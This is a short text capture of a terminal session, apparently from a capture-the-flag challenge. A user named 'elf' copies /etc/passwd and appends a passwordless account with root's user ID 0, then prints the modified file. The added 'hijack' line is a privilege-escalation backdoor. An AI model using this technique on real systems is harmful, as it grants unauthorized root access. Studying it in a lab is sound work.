 elf@c2b8aa13fa5c:~$ cp /etc/passwd mypasswd
elf@c2b8aa13fa5c:~$ echo 'hijack::0:0::/root:/bin/bash' >> mypasswd
elf@c2b8aa13fa5c:~$ cat mypasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
elf:x:1000:1000::/home/elf:/bin/sh
hijack::0:0::/root:/bin/bash